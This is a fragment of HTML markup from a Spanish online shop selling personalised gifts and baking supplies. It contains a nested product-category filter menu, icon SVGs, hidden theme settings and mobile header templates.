<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para current-cat current-tax-item active"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="9134" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
